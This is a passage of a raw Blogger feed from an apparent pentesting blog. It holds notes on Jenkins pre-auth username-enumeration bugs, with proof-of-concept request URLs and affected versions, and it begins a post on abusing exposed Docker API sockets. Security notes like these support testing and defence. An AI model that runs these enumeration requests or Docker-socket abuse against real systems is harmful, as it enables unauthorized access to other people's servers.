console.\u003C\/span\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/8614793690517339202\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/8614793690517339202","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8614793690517339202"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8614793690517339202"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/02\/jenkins-messing-with-exploits-pt2-cve.html","title":"Jenkins - messing with exploits pt2 - CVE-2019-1003000"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5cOzbn6r1Hg80uzNmyu1N24lnNby6eO8cSDBctdGBbBRiJgfQuORsRiAqLiqlcRxDaGH8mBvwk2NuhE4PIlxSGFv-Mu2uqPij5mTmTF4i6W_G0v8IEpX6wjCwVQ4OHQg4fVhqrRsKa1g\/s72-c\/Screen+Shot+2019-02-27+at+2.45.35+PM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-3913946841422367356"},"published":{"$t":"2019-02-26T13:46:00.001-05:00"},"updated":{"$t":"2019-02-28T10:43:04.167-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"devops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jenkins"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Jenkins - messing with new exploits pt1"},"content":{"type":"html","$t":"\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EJenkins notes for:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blog.orange.tw\/2019\/01\/hacking-jenkins-part-1-play-with-dynamic-routing.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003Ehttps:\/\/blog.orange.tw\/2019\/01\/hacking-jenkins-part-1-play-with-dynamic-routing.html\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/blog.orange.tw\/2019\/02\/abusing-meta-programming-for-unauthenticated-rce.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003Ehttp:\/\/blog.orange.tw\/2019\/02\/abusing-meta-programming-for-unauthenticated-rce.html\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003Eto download old jenkins WAR files\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Ca href=\"http:\/\/updates.jenkins-ci.org\/download\/war\/\" target=\"_blank\"\u003Ehttp:\/\/updates.jenkins-ci.org\/download\/war\/\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E1st bug in the blog is a username enumeration bug in\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cul style=\"background-color: white; box-sizing: border-box; margin-bottom: 1rem; margin-top: 0px;\"\u003E\n\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EJenkins weekly up to and including 2.145\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EJenkins LTS up to and including 2.138.1\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #212529; font-family: \u0026quot;lato\u0026quot; , \u0026quot;roboto\u0026quot; , \u0026quot;open sans\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: 14px;\"\u003EFrom the blog:\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; font-weight: 300; line-height: 1.1; margin: 1.2em 0px; position: relative;\"\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EPre-auth User Information Leakage\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EWhile testing Jenkins, it’s a common scenario that you want to perform a brute-force attack but you don’t know which account you can try(a valid credential can read the source at least so it’s worth to be the first attempt).\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"background-color: white;\"\u003EIn this situation, this vulnerability is useful!\u003C\/span\u003E\u003Cspan style=\"background-color: white;\"\u003EDue to the lack of permission check on search functionality. By modifying the\u0026nbsp;\u003C\/span\u003E\u003Ccode style=\"background-color: rgba(0, 0, 0, 0.04); border-radius: 4px; box-sizing: border-box; padding: 2px 4px;\"\u003Ekeyword\u003C\/code\u003E\u003Cspan style=\"background-color: white;\"\u003E\u0026nbsp;from a to z, an attacker can list all users on Jenkins!\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; font-size: 1.25em; font-weight: 300; line-height: 1.1; margin: 1.2em 0px; position: relative;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EPoC:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cpre style=\"background-color: #f8f8f8; border-radius: 5px; border: 0px; box-sizing: border-box; font-size: 0.9em; line-height: 1.45; margin-bottom: 1.1em; overflow-wrap: break-word; padding: 10px 20px; white-space: pre-wrap;\"\u003E\u003Ccode style=\"background-color: transparent; border-radius: 0px; box-sizing: border-box; font-size: inherit; padding: 0px;\"\u003E\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003Ehttp:\/\/jenkins.local\/securityRealm\/user\/admin\/search\/index?q=[keyword]\u003C\/span\u003E\u003C\/code\u003E\u003C\/pre\u003E\n\u003C\/div\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHHkkv11zMFibrJLfPwpbEvTpvRdvY9MGF_wH_ivvjOuf0BKEA6ZX1t-LWtfdVoUwtOOxOqgzT0VC90WRYGNWyw7UiucLMOmIQ-WfRrOBSX3kEro8v02mINz_gGpr2Ttc04-7LgzEFGwg\/s1600\/Screen+Shot+2019-02-25+at+2.55.42+PM.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cimg border=\"0\" data-original-height=\"798\" data-original-width=\"1600\" height=\"318\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHHkkv11zMFibrJLfPwpbEvTpvRdvY9MGF_wH_ivvjOuf0BKEA6ZX1t-LWtfdVoUwtOOxOqgzT0VC90WRYGNWyw7UiucLMOmIQ-WfRrOBSX3kEro8v02mINz_gGpr2Ttc04-7LgzEFGwg\/s640\/Screen+Shot+2019-02-25+at+2.55.42+PM.png\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\/securityRealm\/user\/admin\/search\/index?q=a\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEEvfIKjuuAJbX8OgtE8zaVdoqxMYNwqkOPkffDUN38TLIGyi6zrhAGAGS9Iyht43tloVvbGCpK1oS1wlifiOjkdNeBpbRQppFJmbGUj6CFMLEUTHU08EkJmDaxjUeS6_z4QNvxOIfenE\/s1600\/Screen+Shot+2019-02-25+at+2.57.06+PM.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cimg border=\"0\" data-original-height=\"496\" data-original-width=\"1292\" height=\"244\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEEvfIKjuuAJbX8OgtE8zaVdoqxMYNwqkOPkffDUN38TLIGyi6zrhAGAGS9Iyht43tloVvbGCpK1oS1wlifiOjkdNeBpbRQppFJmbGUj6CFMLEUTHU08EkJmDaxjUeS6_z4QNvxOIfenE\/s640\/Screen+Shot+2019-02-25+at+2.57.06+PM.png\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\/securityRealm\/user\/admin\/search\/index?q=c\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; \"\u003E\u003Cb\u003EALERT\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; \"\u003EEven though the advisory says 2.138_1 i tested against 2.138 and the exploit doesn't work.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003ESOOOOO you are looking for Jenkins \u0026lt;= 2.137\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EIf jenkins is really old the above should work and also\u003C\/span\u003E\u0026nbsp;\u003Ca href=\"https:\/\/nvd.nist.gov\/vuln\/detail\/CVE-2017-1000395\" style=\"font-family: times, \u0026quot;times new roman\u0026quot;, serif;\" target=\"_blank\"\u003Ehttps:\/\/nvd.nist.gov\/vuln\/detail\/CVE-2017-1000395\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u0026nbsp;where you can get the email address via similar query.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003Eversions up to (including) 2.73.1\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003Eversions up to (including) 2.83\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: 1.25em;\"\u003EPoC:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cpre style=\"background-color: #f8f8f8; border-radius: 5px; border: 0px; box-sizing: border-box; font-size: 0.9em; line-height: 1.45; margin-bottom: 1.1em; overflow-wrap: break-word; padding: 10px 20px; white-space: pre-wrap;\"\u003E\u003Ccode style=\"background-color: transparent; border-radius: 0px; box-sizing: border-box; font-size: inherit; padding: 0px;\"\u003E\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003Ehttp:\/\/jenkins.local\/securityRealm\/user\/admin\/api\/xml\u003C\/span\u003E\u003C\/code\u003E\u003C\/pre\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003Ewith 2.137 you can get username\/id\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4bN6TWMKFqbxwji4ChXqm-5o7Dd4x5bxx9mXpWj8TahGbNCbWnv-pYCbSDr_bFXu7gtNYe7XeFvEakKlRZmEB2rb5SmONmjriulq3r1ejsoQ-kHaDTwwb3IkLbYw9nxs77PNZZZveVsY\/s1600\/Screen+Shot+2019-02-25+at+3.00.13+PM.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cimg border=\"0\" data-original-height=\"385\" data-original-width=\"1600\" height=\"152\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4bN6TWMKFqbxwji4ChXqm-5o7Dd4x5bxx9mXpWj8TahGbNCbWnv-pYCbSDr_bFXu7gtNYe7XeFvEakKlRZmEB2rb5SmONmjriulq3r1ejsoQ-kHaDTwwb3IkLbYw9nxs77PNZZZveVsY\/s640\/Screen+Shot+2019-02-25+at+3.00.13+PM.png\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\/securityRealm\/user\/cg\/api\/xml\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/3913946841422367356\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/3913946841422367356","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/3913946841422367356"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/3913946841422367356"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/02\/jenkins-messing-with-new-exploits-pt1.html","title":"Jenkins - messing with new exploits pt1"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHHkkv11zMFibrJLfPwpbEvTpvRdvY9MGF_wH_ivvjOuf0BKEA6ZX1t-LWtfdVoUwtOOxOqgzT0VC90WRYGNWyw7UiucLMOmIQ-WfRrOBSX3kEro8v02mINz_gGpr2Ttc04-7LgzEFGwg\/s72-c\/Screen+Shot+2019-02-25+at+2.55.42+PM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-8436225123281631092"},"published":{"$t":"2019-02-01T08:32:00.002-05:00"},"updated":{"$t":"2019-02-01T08:43:04.312-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"devoops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"devops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"docker"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Abusing Docker API | Socket"},"content":{"type":"html","$t":"\u003Cspan style=\"color: #444444;\"\u003ENotes on abusing open Docker sockets\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EThis wont cover breaking out of docker containers\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EPorts: usually 2375 \u0026amp; 2376 but can be anything\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003ERefs:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Ca href=\"https:\/\/blog.sourcerer.io\/a-crash-course-on-docker-learn-to-swim-with-the-big-fish-6ff25e8958b0\" target=\"_blank\"\u003E\u003Cspan style=\"color: #444444;\"\u003Ehttps:\/\/blog.sourcerer.io\/a-crash-course-on-docker-learn-to-swim-with-the-big-fish-6ff25e8958b0\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.slideshare.net\/BorgHan\/hacking-docker-the-easy-way\" target=\"_blank\"\u003E\u003Cspan style=\"color: #444444;\"\u003Ehttps:\/\/www.slideshare.net\/BorgHan\/hacking-docker-the-easy-way\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blog.secureideas.com\/2018\/05\/escaping-the-whale-things-you-probably-shouldnt-do-with-docker-part-1.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: #444444;\"\u003Ehttps:\/\/blog.secureideas.com\/2018\/05\/escaping-the-whale-things-you-probably-shouldnt-do-with-docker-part-1.html\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blog.secureideas.com\/2018\/08\/escaping-the-whale-things-you-probably-shouldnt-do-with-docker-part-2.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: #444444;\"\u003Ehttps:\/\/blog.secureideas.com\/2018\/08\/escaping-the-whale-things-you-probably-shouldnt-do-with-docker-part-2.html\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/infoslack.com\/devops\/exploring-docker-remote-api\" target=\"_blank\"\u003E\u003Cspan style=\"color: #444444;\"\u003Ehttps:\/\/infoslack.com\/devops\/exploring-docker-remote-api\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Cherny-Well-That-Escalated-Quickly-How-Abusing-The-Docker-API-Led-To-Remote-Code-Execution-Same-Origin-Bypass-And-Persistence_wp.pdf\" target=\"_blank\"\u003E\u003Cspan style=\"color: #444444;\"\u003Ehttps:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Cherny-Well-That-Escalated-Quickly-How-Abusing-The-Docker-API-Led-To-Remote-Code-Execution-Same-Origin-Bypass-And-Persistence_wp.pdf\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/raesene.github.io\/blog\/2016\/03\/06\/The-Dangers-Of-Docker.sock\/\" target=\"_blank\"\u003E\u003Cspan style=\"color: #444444;\"\u003Ehttps:\/\/raesene.github.io\/blog\/2016\/03\/06\/The-Dangers-Of-Docker.sock\/\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/cert.litnet.lt\/2016\/11\/owning-system-through-an-exposed-docker-engine\/\" target=\"_blank\"\u003E\u003Cspan style=\"color: #444444;\"\u003Ehttps:\/\/cert.litnet.lt\/2016\/11\/owning-system-through-an-exposed-docker-engine\/\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/medium.com\/@riccardo.ancarani94\/attacking-docker-exposed-api-3e01ffc3c124\" target=\"_blank\"\u003E\u003Cspan style=\"color: #444444;\"\u003Ehttps:\/\/medium.com\/@riccardo.ancarani94\/attacking-docker-exposed-api-3e01ffc3c124\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.exploit-db.com\/exploits\/42356\" target=\"_blank\"\u003E\u003Cspan style=\"color: #444444;\"\u003Ehttps:\/\/www.exploit-db.com\/exploits\/42356\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/github.com\/rapid7\/metasploit-framework\/blob\/master\/modules\/exploits\/linux\/http\/docker_daemon_tcp.rb\" target=\"_blank\"\u003E\u003Cspan style=\"color: #444444;\"\u003Ehttps:\/\/github.com\/rapid7\/metasploit-framework\/blob\/master\/modules\/exploits\/linux\/http\/docker_daemon_tcp.rb\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/blog.nibblesec.org\/2014\/09\/abusing-dockers-remote-apis.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: #444444;\"\u003Ehttp:\/\/blog.nibblesec.org\/2014\/09\/abusing-dockers-remote-apis.html\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.prodefence.org\/knock-knock-docker-will-you-let-me-in-open-api-abuse-in-docker-containers\/\" target=\"_blank\"\u003E\u003Cspan style=\"color: #444444;\"\u003Ehttps:\/\/www.prodefence.org\/knock-knock-docker-will-you-let-me-in-open-api-abuse-in-docker-containers\/\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blog.ropnop.com\/plundering-docker-images\/\" target=\"_blank\"\u003E\u003Cspan style=\"color: #444444;\"\u003Ehttps:\/\/blog.ropnop.com\/plundering-docker-images\/\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EEnable docker socket (Create practice locations)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/success.docker.com\/article\/how-do-i-enable-the-remote-api-for-dockerd\" target=\"_blank\"\u003E\u003Cspan style=\"color: #444444;\"\u003Ehttps:\/\/success.docker.com\/article\/how-do-i-enable-the-remote-api-for-dockerd\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EHaving the docker API | socket exposed is essentially granting root to any of the containers on the system\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EThe daemon listens on unix:\/\/\/var\/run\/docker.sock but you can bind Docker to another host\/port or a Unix socket.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EThe docker socket\u0026nbsp; is the socket the Docker daemon listens on by default and it can be used to communicate with the daemon from within a container, or if configured, outside the container against the host running docker.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EAll the docker socket magic is happening via the docker API. For example if we wanted to spin up an nginx container we'd do the below:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #444444;\"\u003ECreate a nginx 